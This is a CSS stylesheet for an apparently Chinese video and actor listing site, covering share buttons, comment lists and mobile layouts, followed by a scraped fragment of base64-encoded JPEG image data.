.special-intro-text .special-share{ margin-left: -6px; position: absolute; bottom: 0; }

/* actor-appel */
.actor-appel .actor-avatar{ width: 240px; float: left; margin-bottom: 15px; }
.actor-appel .actor-avatar > img{ display: block; width: 100%;  }
.actor-appel .actor-avatar > .actor-share{ margin: 9px 0 0 -6px; }
.actor-appel .actor-intro{ overflow: hidden; padding-left: 25px; margin-bottom: 15px;}
.actor-appel .actor-intro h2{ font-size: 36px; font-weight: 400; line-height: 1.2; margin-bottom: 15px; }
.actor-appel .actor-intro .info{ clear: both; margin-bottom: 10px; }
.actor-appel .actor-intro .info li{ float: left; width: 50%; padding: 4px 20px 4px 90px; line-height: 20px; }
.actor-appel .actor-intro .info .title{ float: left; margin-left: -90px; }
.actor-appel .actor-intro .info .cont{ color: #666; }
.actor-appel .actor-intro .intro{ line-height: 24px; color: #666; overflow: hidden; max-height: 120px; }
.actor-appel .actor-more{ clear: both; border-top: 1px solid #f5f5f5; padding-top: 15px; text-align: center; }
.actor-appel .actor-more .owl .caret{ 
	-webkit-transform: rotate(180deg);
	   -moz-transform: rotate(180deg);
		-ms-transform: rotate(180deg);
		 -o-transform: rotate(180deg);
			transform: rotate(180deg);
}


/* four-zero-four */
.four-zero-four{ text-align: center; padding: 50px;}
.four-zero-four h2{ font-size: 96px; }
.four-zero-four h3{ font-size: 30px; padding-bottom: 10px; }
.four-zero-four p{ font-size: 18px; padding: 10px; color: #666; }
.four-zero-four .btn{ margin: 0 5px; border-radius: 100px; padding-left: 20px; padding-right: 20px; }

/* latest-primary */
.latest-tabs > li{ 
    float: left; 
    width: 16.66666%; 
    height: 35px;
    line-height: 33px;
    overflow: hidden;
    text-align: center; 
    background-color: #f6f6f6;
    cursor: pointer;
    transition: .3s;
}
.latest-tabs > li.active{
    color: #fff;
    background-color: #26645D;
} 

/* comments-group */
.comments-group{ margin-top: 20px; }
.comments-group li{ 
    position: relative;
    padding: 15px 0;
    padding-left: 60px;
    overflow: hidden;
    border-top: 1px solid #f3f3f3; 
}
    .comments-avatar{ 
        position: absolute; 
        top: 2px; 
        left: 0; 
        font-size: 48px;
        color: #999;
    }
    .comments-info{ line-height: 24px; color: #333; } 
    .comments-info .comments-user{ margin-bottom: 3px; color: #999; } 
    .comments-info .comments-user strong{ color: #181818; margin-right: 20px; } 


/* play-soshm */
.play-soshm { float: left; padding-top: 8px; }
.soshm-item { float: left; cursor: pointer; }
.soshm-item + .soshm-item{ margin-left: 8px; }
.soshm-item-icon {
    display: block;
    width: 32px;
    height: 32px;
    padding: 5px;
    margin: 0;
    vertical-align: middle;
    border-radius: 50%
}
.soshm-item-icon img {
    vertical-align: top;
    padding: 0;
    margin: 0;
    width: 100%;
    height: 100%
}
.soshm-item-text {
    display: none;
    font-size: 14px;
    color: #666
}
.soshm-item.weixin .soshm-item-icon {  background: #49b233; }
.soshm-item.weixin:hover .soshm-item-icon { background: #398a28 }
.soshm-item.yixin .soshm-item-icon { background: #23cfaf }
.soshm-item.yixin:hover .soshm-item-icon { background: #1ca38a }
.soshm-item.weibo .soshm-item-icon { background: #f04e59 }
.soshm-item.weibo:hover .soshm-item-icon { background: #ec1f2d }
.soshm-item.qzone .soshm-item-icon { background: #fdbe3d}
.soshm-item.qzone:hover .soshm-item-icon { background: #fcad0b}
.soshm-item.renren .soshm-item-icon { background: #1f7fc9}
.soshm-item.renren:hover .soshm-item-icon { background: #18639d}
.soshm-item.tieba .soshm-item-icon { background: #5b95f0}
.soshm-item.tieba:hover .soshm-item-icon { background: #2c77ec}
.soshm-item.douban .soshm-item-icon { background: #228a31}
.soshm-item.douban:hover .soshm-item-icon { background: #186122}
.soshm-item.tqq .soshm-item-icon { background: #97cbe1}
.soshm-item.tqq:hover .soshm-item-icon { background: #6fb7d6}
.soshm-item.qq .soshm-item-icon { background: #4081e1}
.soshm-item.qq:hover .soshm-item-icon { background: #2066ce}
.soshm-item.weixintimeline .soshm-item-icon { background: #1cb526}
.soshm-item.weixintimeline:hover .soshm-item-icon { background: #15891d}
.soshm-group {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    padding: 15px 20px
}
.soshm-group .soshm-item {
    display: block;
    float: none;
    margin: 0
}
.soshm-pop {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    height: 100%;
    width: 100%;
    opacity: 0;
    z-index: 9999;
    background: rgba(0, 0, 0, .65);
    -webkit-transition-property: opacity;
    transition-property: opacity;
    -webkit-transition-timing-function: ease-in;
    transition-timing-function: ease-in
}
.soshm-pop-show {
    opacity: 1;
    -webkit-transition-duration: .6s;
    transition-duration: .6s
}
.soshm-pop-show .group1 {
    -webkit-animation: soshtrans 1.2s 1 ease;
    animation: soshtrans 1.2s 1 ease
}
.soshm-pop-show .group2 {
    -webkit-animation: soshtrans 1.7s 1 ease;
    animation: soshtrans 1.7s 1 ease
}
.soshm-pop-show .group3 {
    -webkit-animation: soshtrans 2.2s 1 ease;
    animation: soshtrans 2.2s 1 ease
}
.soshm-pop-show .group4 {
    -webkit-animation: soshtrans 2.7s 1 ease;
    animation: soshtrans 2.7s 1 ease
}
.soshm-pop-hide {
    opacity: 0;
    -webkit-transition-duration: 1s;
    transition-duration: 1s
}
.soshm-pop-hide .group1 {
    -webkit-animation: soshtrans2 .5s 1 cubic-bezier(.68, -.55, .265, 1.55) 0ms forwards;
    animation: soshtrans2 .5s 1 cubic-bezier(.68, -.55, .265, 1.55) 0ms forwards
}
.soshm-pop-hide .group2 {
    -webkit-animation: soshtrans2 .5s 1 cubic-bezier(.68, -.55, .265, 1.55) .2s forwards;
    animation: soshtrans2 .5s 1 cubic-bezier(.68, -.55, .265, 1.55) .2s forwards
}
.soshm-pop-hide .group3 {
    -webkit-animation: soshtrans2 .5s 1 cubic-bezier(.68, -.55, .265, 1.55) .4s forwards;
    animation: soshtrans2 .5s 1 cubic-bezier(.68, -.55, .265, 1.55) .4s forwards
}
.soshm-pop-hide .group4 {
    -webkit-animation: soshtrans2 .5s 1 cubic-bezier(.68, -.55, .265, 1.55) .6s forwards;
    animation: soshtrans2 .5s 1 cubic-bezier(.68, -.55, .265, 1.55) .6s forwards
}
.soshm-pop-sites {
    position: absolute;
    top: 50%;
    left: 0;
    width: 100%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%)
}
.soshm-pop .soshm-item-icon {
    width: 42px;
    height: 42px;
    padding: 10px
}
.soshm-weixin-sharetip {
    position: fixed;
    overflow: hidden;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background-size:50% auto;
    z-index:-1;
    opacity:0;
    visibility:hidden;
    -webkit-transition:all .6s ease-out;
    transition:all .6s ease-out
}
.soshm-weixin-sharetip.weixin-sharetip-show{
    z-index:9999;
    opacity:1;
    visibility:visible
}
@-webkit-keyframes soshtrans {
    0% {
        -webkit-transform: translate3d(0, 1136px, 0);
        transform: translate3d(0, 1136px, 0)
    }
    50% {
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
    60% {
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
    to {
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
}

@keyframes soshtrans {
    0% {
        -webkit-transform: translate3d(0, 1136px, 0);
        transform: translate3d(0, 1136px, 0)
    }
    50% {
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
    60% {
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
    to {
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
}

@-webkit-keyframes soshtrans2 {
    0% {
        opacity: 1;
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
    to {
        opacity: 0;
        -webkit-transform: translate3d(0, 500%, 0);
        transform: translate3d(0, 500%, 0)
    }
}

@keyframes soshtrans2 {
    0% {
        opacity: 1;
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
    to {
        opacity: 0;
        -webkit-transform: translate3d(0, 500%, 0);
        transform: translate3d(0, 500%, 0)
    }
}    

/* role-relation */
.role-relation{ margin-top: 10px; }
.role-relation table{ width: 100%; font-size: 12px; border: 1px solid #ededed; }
.role-relation table th{background-color: #fcfcfc; white-space: nowrap;}
.role-relation table th,
.role-relation table td{padding: 10px 13px; vertical-align: middle; border: 1px solid #eee; }
.role-relation table > tbody > tr:nth-child(2n+1) td{ background-color: #fcfcfc; }
.role-relation table:first-child > tbody > tr:nth-child(1) td{ white-space: nowrap; background-color: #f5f5f5; font-weight: 700;}
.role-relation table > tbody > tr > td:nth-child(-n+2){ text-align: center; min-width: 80px; }
.role-relation table td p{ min-width: 200px; }



#wznr{width:100%;}
#wznr .nrtitle{text-align: center;clear:both;color:#333333;margin:10px auto;line-height: 25px;}
#wznr .nrtitle h1{text-align: center;font-size:16px;clear:both;color:#333333;margin:10px auto;}
#wznr .ttnr{width:98%; line-height:30px;padding-left:10px;padding-bottom:20px;clear:both;color:#333333;}
#wznr .ttnr em{width:98%;font-style:normal; line-height:30px;padding-left:10px;clear:both;color:#333333;}
#wznr .ttnr img{display:block;margin: 5px auto; float: center;max-width:90%; width:expression(document.body.clientWidth>800? "800px";"auto"); overflow:hidden; }
#ddav{width: 900px; margin: 5px auto; text-align: center; display: block;}
#ddav img{width: 100%;height: 60px; }

#ddab{width: 100%;height: 20px; margin: 5px auto; line-height: 20px; text-align: center; border-radius: 3px; display: block;}
#ddab .seach form{height:20px}
#ddab .seach{width:100%;float:center;height:20px}
#ddab .seach input{display:block;width:70%;float:left;border:1px solid #26645D;padding-top:8px;padding-bottom:8px;text-indent:0.2em}
#ddab .seach button{border:none; background:#121111;color:#fff;display:block;width:28%;float:right;padding-top:1px;border-radius:4px;cursor:pointer;height:38px}

@media screen and (max-width:800px) {
.header{ background-color: #1A1919; width: 98%; margin: auto;box-shadow: 0 1px 3px rgba(0,0,0,.08); }
#ddav{width: 90%; margin: 5px auto; text-align: center; display: block;}
#ddav img{width: 100%;height: 60px; }
	.area{margin:0 auto;width:97%;margin:0 auto;overflow:hidden;}
	.youmu-app dl{padding:6px 0;}
	.youmu-app dt{width:14%;line-height:45px;font-size:16px;font-weight:bold;}
	.youmu-app dd{width:21.5%;line-height:25px;font-size:14px;}
	.youmu-app dt:after {margin:16px 3.6% 0;}
	.youmu-app .first{border-top:0;}
	
    .content{ padding-top: auto; }
	.container{ width: auto; }
   
	.footer{ padding: 10px; font-size: 12px; line-height: 1.5; margin-top: 10px;}
	.backtop{ bottom: 30px; }
	.backtop .iconfont{ width: 32px; height: 32px; line-height: 32px; font-size: 18px; background-color: #26645D; }
	.container > .appel:first-child{ margin-top: 0; }
	.appel{ margin-top: 10px; padding: 5px; }
	.appel-main{ width: auto; float: none; }
	.appel-aside{ width: auto; float: none; border-top: 1px solid #f0f0f0;  margin-top: 10px; padding-top: 3px; }
	.appel-title{ font-size: 16px; margin-left: -5px; padding-left: 10px; }  
	.appel-more{ font-size: 12px; }  
	.thumbnail-group{ margin: 0; }
	.thumbnail-group > li{ float: left; width: 25%; margin: 0; padding: 5px; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box; }
	.thumbnail-group > li > .thumbnail .video-grade{ padding: 20px 5px 0 0; }
	.thumbnail-group > li > .thumbnail,
	.thumbnail-group > li > .thumbnail img{ width: 100%; height: 115px; }	
	.thumbnail-group-small > li > .video-info { padding-top: 5px; } 	
	.thumbnail-group-small > li > .video-info > h4{ font-size: 12px; } 
	.thumbnail-group-small > li > .thumbnail,
	.thumbnail-group-small > li > .thumbnail img{ height: 70px; } 	
	.thumbnail-group-special > li{ float: none; width: auto; }
	.thumbnail-group-special > li > .thumbnail,
	.thumbnail-group-special > li > .thumbnail img{ width: 100%; height: auto; }	
	.appel-main .thumbnail-group > li:nth-child(n+10){ /*! display: none; */ }
	.rank-group{ padding: 5px; margin-top: 0; }	
	.rank-group > li:nth-child(n+11){ display: none; }
	.rank-group > li{ line-height: 30px; float: left; width: 50%; }
	.rank-group > li .rank-title{ right: 10px; left: 20px; }
	.rank-group > li .rank-grade{ display: none;}
	.filter{ }
	.filter-primary{ padding: 0; line-height: 35px; font-size: 14px; }
	.filter-primary dd{ width: 25%; text-align: center; padding: 5px; }
	.filter-primary dd > a{ display: block; background-color: #f5f5f5; line-height: 30px; font-size: 14px; border-radius: 2px; }
	.category{ margin-top: 10px; padding: 10px 0; line-height: 26px; }
	.category dt{ padding: 0 5px; }
	.category dd{ overflow: inherit; white-space: nowrap; margin-bottom: 7px; }
	.category dd a{ font-size: 12px; height: 26px; line-height: 26px; padding: 0 10px; background-color: transparent; }
	.category dd a:hover,.category dd a:active{ color: #26645D; background-color: transparent; }
	.category dd a.active,
	.category dd a.active:hover,
	.category dd a.active:active{ color: #fff; background-color: #26645D; }
	.detail{ padding: 0 5px; }
	.appel .breadcrumbs{ padding: auto; }
    .detail-info .detail-header{ margin-bottom: 0; }
	.detail-poster{ width: 300px; }
	.detail-poster > a img{ min-height: 180px; } 
	.detail-info{ float: none; width: auto; padding-left: 15px; }
	.detail-info h2{ font-size: 18px; line-height: 1; margin-bottom: 5px;}
	.detail-info h2 small{ display: block; margin: 5px 0 0 0; font-size: 12px; }	
	.detail-info h3{ font-size: 14px; margin-bottom: 5px; }
	.detail-info .detail-actor > li{ padding: 0; line-height: 30px; white-space: normal; font-size: 14px; }
	.detail-info .detail-actor > li a{ margin-right: 5px; display: inline-block; }
	.detail-info .detail-actor > li a:after{  display: none; }
	.detail-info .detail-actor > li p{ width: auto; }
	.detail-source{ float: none; width: 100%; padding: 10px 0; clear: both; }
	.detail-tab{ margin-bottom: 5px; white-space: nowrap; font-size: 0; overflow-x: auto; overflow-y: hidden;}
	.detail-tab > li{ 		
		float: none; 
		margin: 0;
		display: inline-block; 
		vertical-align: bottom; 
		font-size: 14px; 
		border: 0 none;
		background-color: #fff;
	}
	.detail-tab > li > a{ padding: 10px 15px;  }
	.detail-tab > li.active > a,
	.detail-tab > li.active > a a:hover{ border-bottom: 2px solid #26645D; padding-bottom: 8px; }	
	.detail-play-list li{ width: 25%; }	
	.detail-play-list li > a{ line-height: 30px; font-size: 13px; }	
	
	.play{padding: 2px 0 0 0; }
	.play h2{ margin-bottom: 10px; padding: 0 10px; font-size: 16px; }
	.play .player{ height: 200px; box-shadow: none;}
	.play-source{ padding-left: 10px; padding-right: 10px; margin-top: 0; }
	.play-source .detail-play-list li{ width: 25%; }
	.play-interaction{ height: 48px; box-shadow: none; padding: 0 10px; }
	.play-interaction > .play-btn{ margin-top: 8px; }
	.play-interaction > .play-btn > a{ padding: 0 13px; }
	.play-summary{ display: none; }
	.play-intro{ padding: 10px 5px 0 5px; }
	.play-intro span{ margin: 0; display: block; margin-bottom: 5px; }
	.play-intro a{ margin-right: 5px; color: #666; }	
	.news-main,.news-aside{ width: auto; float: none; }
	.news-group{ margin: 0 0 0 18px;  }
	.news-group > li > .rank-title{ left: 0; right: 20px; }
	.news-listing{ margin: 0; }
	.news-listing > li{ padding: 10px; }
	.news-listing .news-thumbnail{ width: 125px; height: 80px; }
	.news-listing .news-info{ padding-left: 10px; }
	.news-listing .news-info h5{ margin-bottom: 0; height: 80px; line-height: 26px; font-size: 16px; white-space: normal;}
	.news-listing .news-info p{ display: none; }
	.tags-group{ margin: 5px; }
	.news-appel{ padding: 20px 10px; }
	.news-appel .breadcrumbs{ display: none; }		
	.news-appel .news-preview{ display: none;}
	.news-appel .news-caption > h2{ font-size: 20px; line-height: 1.2; }	
	.news-appel .news-caption > p{ font-size: 12px; }	
	.news-appel .news-caption > p > span{ margin-right: 10px; }	
	.news-appel .news-content{ font-size: 15px; }
	.news-appel .news-more{ margin-bottom: 0; }
	.special-intro-pic{ float: none; width: 100%; }
	.special-intro-text{ padding: 0; }
	.special-intro-text h2{ font-size: 18px; margin: 5px 0; }
	.special-intro-text p { font-size: 14px; line-height: 1.5; max-height: none;}
	.special-intro-text .special-share{ position: static; }
	.actor-appel .actor-avatar{ width: 30%; margin-bottom: 0; }
	.actor-appel .actor-intro{ overflow: hidden; padding-left: 10px; margin-bottom: 0;}
	.actor-appel .actor-intro h2{ font-size: 18px; font-weight: 700; margin-bottom: 10px; }
	.actor-appel .actor-intro .info{ clear: both; margin-bottom: 10px; }
	.actor-appel .actor-intro .info li{ float: none; width: auto; padding: 2px 0 2px 80px; line-height: 20px; }
	.actor-appel .actor-intro .info .title{margin-left: -80px; }
    
    .latest-primary .latest-tabs{ margin: 0px; }
    .latest-primary .latest-tabs > li{ height: 28px; line-height: 28px; font-size: 12px; }
    .latest-primary .thumbnail-group > li:nth-child(n+7){ display: none; }
    .latest-primary .list-group{ margin: 5px 5px 0 5px; padding-top: 10px; }
    .latest-primary .list-group > li{ width: 50%; line-height: 22px; padding-right: 0; font-size: 12px;}
    .latest-primary .list-group-50{ padding-top: 0; }
    .latest-primary .list-group-50 > li{ width: 100%; }    
    .latest-listing .thumbnail-group > li:nth-child(n+13){ display: none; }
    .tab-content.pt15{ padding-top: 0!important;}
    .four-zero-four{ padding: 30px;}
    .four-zero-four h2{ font-size: 64px; }
    .four-zero-four h3{ font-size: 24px; }
    .four-zero-four p{ font-size: 16px; }
    .role-relation{ display: none;}
    .detail-download .table .code .h5{ display: none;}
}

@media (max-width: 600px) {
#ddav{width: 98%; margin: 5px auto; text-align: center; display: block;}
#ddav img{width: 100%;height: 50px; }
	.area{margin:0 auto;width:97%;margin:0 auto;overflow:hidden;}
	.youmu-app dl{padding:6px 0;}
	.youmu-app dt{width:17%;line-height:40px;font-size:14px;font-weight:bold;}
	.youmu-app dd{width:20.5%;line-height:23px;font-size:14px;}
	.youmu-app dt:after {margin:16px 2.6% 0;}
	.youmu-app .first{border-top:0;}
	
    .content{ padding-top: auto; }
	.container{ width: auto; }

	.footer{ padding: 10px; font-size: 12px; line-height: 1.5; margin-top: 10px;}
	.backtop{ bottom: 30px; }
	.backtop .iconfont{ width: 32px; height: 32px; line-height: 32px; font-size: 18px; background-color: #26645D; }
	.container > .appel:first-child{ margin-top: 0; }
	.appel{ margin-top: 10px; padding: 5px; }
	.appel-main{ width: auto; float: none; }
	.appel-aside{ width: auto; float: none; border-top: 1px solid #f0f0f0;  margin-top: 10px; padding-top: 3px; }
	.appel-title{ font-size: 16px; margin-left: -5px; padding-left: 10px; }  
	.appel-more{ font-size: 12px; }  
	.thumbnail-group{ margin: 0; }
	.thumbnail-group > li{ float: left; width: 50%; margin: 0; padding: 5px; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box; }
	.thumbnail-group > li > .thumbnail .video-grade{ padding: 20px 5px 0 0; }
	.thumbnail-group > li > .thumbnail,
	.thumbnail-group > li > .thumbnail img{ width: 100%; height: 125px; }	
	.thumbnail-group-small > li > .video-info { padding-top: 5px; } 	
	.thumbnail-group-small > li > .video-info > h4{ font-size: 12px; } 
	.thumbnail-group-small > li > .thumbnail,
	.thumbnail-group-small > li > .thumbnail img{ height: 70px; } 	
	.thumbnail-group-special > li{ float: none; width: auto; }
	.thumbnail-group-special > li > .thumbnail,
	.thumbnail-group-special > li > .thumbnail img{ width: 100%; height: auto; }	

	.rank-group{ padding: 5px; margin-top: 0; }	
	.rank-group > li:nth-child(n+11){ display: none; }
	.rank-group > li{ line-height: 30px; float: left; width: 50%; }
	.rank-group > li .rank-title{ right: 10px; left: 20px; }
	.rank-group > li .rank-grade{ display: none;}
	.filter{ }
	.filter-primary{ padding: 0; line-height: 35px; font-size: 14px; }
	.filter-primary dd{ width: 25%; text-align: center; padding: 5px; }
	.filter-primary dd > a{ display: block; background-color: #f5f5f5; line-height: 30px; font-size: 14px; border-radius: 2px; }
	.category{ margin-top: 10px; padding: 10px 0; line-height: 26px; }
	.category dt{ padding: 0 5px; }
	.category dd{ overflow: inherit; white-space: nowrap; margin-bottom: 7px; }
	.category dd a{ font-size: 12px; height: 26px; line-height: 26px; padding: 0 10px; background-color: transparent; }
	.category dd a:hover,.category dd a:active{ color: #26645D; background-color: transparent; }
	.category dd a.active,
	.category dd a.active:hover,
	.category dd a.active:active{ color: #fff; background-color: #26645D; }
	.detail{ padding: 0 5px; }
	.appel .breadcrumbs{ padding: 5px 5px 10px 5px; }
    .detail-info .detail-header{ margin-bottom: 0; }
	.detail-poster{ width: 190px; }
	.detail-poster > a img{ min-height: 110px; } 
	.detail-info{ float: none; width: auto; padding-left: 15px; }
	.detail-info h2{ font-size: 18px; line-height: 1; margin-bottom: 5px;}
	.detail-info h2 small{ display: block; margin: 5px 0 0 0; font-size: 12px; }	
	.detail-info h3{ font-size: 14px; margin-bottom: 5px; }
	.detail-info .detail-actor > li{ padding: 0; line-height: 25px; white-space: normal; font-size: 12px; }
	.detail-info .detail-actor > li a{ margin-right: 5px; display: inline-block; }
	.detail-info .detail-actor > li a:after{  display: none; }
	.detail-info .detail-actor > li p{ width: auto; }
	.detail-source{ float: none; width: 100%; padding: 10px 0; clear: both; }
	.detail-tab{ margin-bottom: 5px; white-space: nowrap; font-size: 0; overflow-x: auto; overflow-y: hidden;}
	.detail-tab > li{ 		
		float: none; 
		margin: 0;
		display: inline-block; 
		vertical-align: bottom; 
		font-size: 14px; 
		border: 0 none;
		background-color: #fff;
	}
	.detail-tab > li > a{ padding: 10px 15px;  }
	.detail-tab > li.active > a,
	.detail-tab > li.active > a a:hover{ border-bottom: 2px solid #26645D; padding-bottom: 8px; }	
	.detail-play-list li{ width: 25%; }	
	.detail-play-list li > a{ line-height: 30px; font-size: 13px; }	

	.play{padding: 2px 0 0 0; }
	.play h2{ margin-bottom: 10px; padding: 0 10px; font-size: 16px; }
	.play .player{ height: 200px; box-shadow: none;}
	.play-source{ padding-left: 10px; padding-right: 10px; margin-top: 0; }
	.play-source .detail-play-list li{ width: 25%; }
	.play-interaction{ height: 48px; box-shadow: none; padding: 0 10px; }
	.play-interaction > .play-btn{ margin-top: 8px; }
	.play-interaction > .play-btn > a{ padding: 0 13px; }
	.play-summary{ display: none; }
	.play-intro{ padding: 10px 5px 0 5px; }
	.play-intro span{ margin: 0; display: block; margin-bottom: 5px; }
	.play-intro a{ margin-right: 5px; color: #666; }	
	.news-main,.news-aside{ width: auto; float: none; }
	.news-group{ margin: 0 0 0 18px;  }
	.news-group > li > .rank-title{ left: 0; right: 20px; }
	.news-listing{ margin: 0; }
	.news-listing > li{ padding: 10px; }
	.news-listing .news-thumbnail{ width: 125px; height: 80px; }
	.news-listing .news-info{ padding-left: 10px; }
	.news-listing .news-info h5{ margin-bottom: 0; height: 80px; line-height: 26px; font-size: 16px; white-space: normal;}
	.news-listing .news-info p{ display: none; }
	.tags-group{ margin: 5px; }
	.news-appel{ padding: 20px 10px; }
	.news-appel .breadcrumbs{ display: none; }		
	.news-appel .news-preview{ display: none;}
	.news-appel .news-caption > h2{ font-size: 20px; line-height: 1.2; }	
	.news-appel .news-caption > p{ font-size: 12px; }	
	.news-appel .news-caption > p > span{ margin-right: 10px; }	
	.news-appel .news-content{ font-size: 15px; }
	.news-appel .news-more{ margin-bottom: 0; }
	.special-intro-pic{ float: none; width: 100%; }
	.special-intro-text{ padding: 0; }
	.special-intro-text h2{ font-size: 18px; margin: 5px 0; }
	.special-intro-text p { font-size: 14px; line-height: 1.5; max-height: none;}
	.special-intro-text .special-share{ position: static; }
	.actor-appel .actor-avatar{ width: 30%; margin-bottom: 0; }
	.actor-appel .actor-intro{ overflow: hidden; padding-left: 10px; margin-bottom: 0;}
	.actor-appel .actor-intro h2{ font-size: 18px; font-weight: 700; margin-bottom: 10px; }
	.actor-appel .actor-intro .info{ clear: both; margin-bottom: 10px; }
	.actor-appel .actor-intro .info li{ float: none; width: auto; padding: 2px 0 2px 80px; line-height: 20px; }
	.actor-appel .actor-intro .info .title{margin-left: -80px; }
    
    .latest-primary .latest-tabs{ margin: 0px; }
    .latest-primary .latest-tabs > li{ height: 28px; line-height: 28px; font-size: 12px; }

    .latest-primary .list-group{ margin: 5px 5px 0 5px; padding-top: 10px; }
    .latest-primary .list-group > li{ width: 50%; line-height: 22px; padding-right: 0; font-size: 12px;}
    .latest-primary .list-group-50{ padding-top: 0; }
    .latest-primary .list-group-50 > li{ width: 100%; }    
    .latest-listing .thumbnail-group > li:nth-child(n+13){ display: none; }
    .tab-content.pt15{ padding-top: 0!important;}
    .four-zero-four{ padding: 30px;}
    .four-zero-four h2{ font-size: 64px; }
    .four-zero-four h3{ font-size: 24px; }
    .four-zero-four p{ font-size: 16px; }
    .role-relation{ display: none;}
    .detail-download .table .code .h5{ display: none;}
}

@media screen and (max-width: 375px){
	.youmu-app dd{width:20.5%;line-height:23px;font-size:12px;}
	.youmu-app dt{width:17%;line-height:45px;font-size:12px;font-weight:bold;}
	.youmu-app dd{width:20.5%;line-height:23px;font-size:12px;}
	.youmu-app dt:after {margin:16px 1.6% 0;}

}
@media screen and (max-width: 320px){
	.thumbnail-group > li{ padding: 5px; }
	.thumbnail-group > li > h5{ font-size: 12px; }
	.thumbnail-group > li > .thumbnail,
	.thumbnail-group > li > .thumbnail img{ height: 90px; }
	.thumbnail-group-small > li > .thumbnail,
	.thumbnail-group-small > li > .thumbnail img{ height: 60px; } 	
	.thumbnail-group-special > li > .thumbnail,
	.thumbnail-group-special > li > .thumbnail img{ height: auto; }	
	.rank-group > li{ font-size: 12px; line-height: 28px; }
	.filter-primary dd{ padding: 2px; }
	.filter-primary dd > a{ font-size: 12px; margin: 2px; }
	.detail-play-list li{ width: 25%; font-size: 12px; }
	.detail-play-list li > a{ line-height: 30px; }
	.news-listing .news-thumbnail{ width: 100px; height: 70px; }
	.news-listing .news-info h5{height: 70px; line-height: 23px; font-size: 15px; }
    .play-interaction > .play-btn > a{ padding: 0 10px; }
    .play-soshm{ padding-top: 10px; }
    .soshm-item + .soshm-item { margin-left: 5px; }
    .soshm-item-icon{ width: 28px; height: 28px; }
}.m1938 {
	height: 432px;
}

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://p3-tt.byteimg.com/obj/tos-cn-i-jcdsk5yqko/cf8a9b63a97747619d3c50c9534d3bb7?t=1768873449095
body_size: 232721
content:
/9j/4AAQSkZJRgABAQEAYABgAAD/[base64]//wAAoAIABAAAAAEAAAUAoAMABAAAAAEAAALQAAAAAAAAAAYBAwADAAAAAQAGAAABGgAFAAAAAQAAAWIBGwAFAAAAAQAAAWoBKAADAAAAAQACAAACAQAEAAAAAQAAAXICAgAEAAAAAQAAGvkAAAAAAAAASAAAAAEAAABIAAAAAf/Y/+0ADEFkb2JlX0NNAAL/7gAOQWRvYmUAZIAAAAAB/9sAhAAMCAgICQgMCQkMEQsKCxEVDwwMDxUYExMVExMYEQwMDAwMDBEMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMAQ0LCw0ODRAODhAUDg4OFBQODg4OFBEMDAwMDBERDAwMDAwMEQwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAz/wAARCABaAKADASIAAhEBAxEB/90ABAAK/[base64]/[base64]/9oADAMBAAIRAxEAPwDsagxz4fO2CTGh0THb6NZ2ne9xl2sQATAH9lNTQbculwse017trGv2Ne4gbfU9r9+2Hemi5VTaRbTlZbbMizdZRS9+61gJrawUUu99vpW7Gtt/RbPV/Teop5zImB5LMcIHHZOuv8v8FEWuHIiU4Y/90/71yWPhHCzOouL7Hsz/AFQccVusc2xrzkVWPfeL2ZVO7f8Apfs9mX+s+nVQg2YGLZidOpxzlNdgAem+3Gf77rHVW3Xba6y70H/pbHvZ6uTZ+j/wVKfxnsxcPi9oGmJI0/vVDr2ff03pF+bj7fVqNYb6g3N9721u3Nlv5rlm9FbWeu5GbW25ozmGxzba3tiTbd6jrHexznep6fpep+q7PR/0K1M/I6jg4N+XWxmTbXY049PY1u3VvZbtDd9jarHv3fQ/4L+c9cSl6JHbQrTHoD/F5L/n31sfm43/AG2f/SiNhfXbrGRm41D242y66ut22sgw9zWO2/pPpbXKFnVeoVbqqujY+ICWbzitFZ3epX1GnZcC53837drX7PSs/wAF9BPX1/N/aGNRk4LMd19jaTAc0AX3sv3bGuO1zfp/8L/O3fov0SzzzOX3Bjxj3TvOsgE4D9L9X83pY4Yshv1zNC6GOR0j8z3hbDiB4wpbCDBEHwKk9k72mQHbmkgwYPt9p/NcqtOFkY10472HE9MN+yuDg71Af59l7nWNY57Pa9np+nZ/4ItG2WmxtT7UxycZgm2xtJH0m2kMIj97cdv9vd6aIwse0PY4OaeHAyClaKYhqfaprl/rN9c6umOsw8ANtzGS2y12tdbv3Gt/w1rJ93+Cr/4RC0iN6B6cNngSqmfn1Y1bosDCPp2HUVydsu0c1eY3/Wjr1u57+oZAIkQx+wSTxtrj81Exuv8AXXUHfY++qsw0gjeTHvrsMfpv+D9X/i0JHQ1uyQx6jiFx6iJ4TX9WT0HXxe/MzLsW2t2Xi47sTIe2X2NZa+q9u38zc/07WfS30su/0nqelhMwsnJyX4NEPyKvd6xcLQ2u1stqzbtzvRp3B+yj0/tW/wDQoNvU6CzGD3WsoO+u0NgU7H/m20D373O3uynW+y71La/+N7HGwqcTGbTj/qzBDttbG7XmPp+uN3qb2/n/APgaiJG+5YOYzHCACLOvDxfKrp/TsTBqFdABe4TbZrue4xvsc5272u2+xn+CVufEyVcxcaulzndUc39I3bVJ0adXn1ms2urf7fZ/1z/CKm4chrpaOHbYBH7+z81Bz8kZ6SmfVLpI+uP96L//0OuVLA6H0bpjg/p+FVjWBpZ6jAS8tcZe11j3Oe5XQCTAEk8AKfo2/uH7lcoNVjudESY+Kfc7xOvOqTq3taXOG1rRLnO0AA/Oc4+1qi1zHGsNexxtbvqAc0l7RqbKoP6Wv/hK/Ylakgc48klCz8S7Lw30Y9/2W5xa5mRt37S1wd9Alv0m+1Epcy1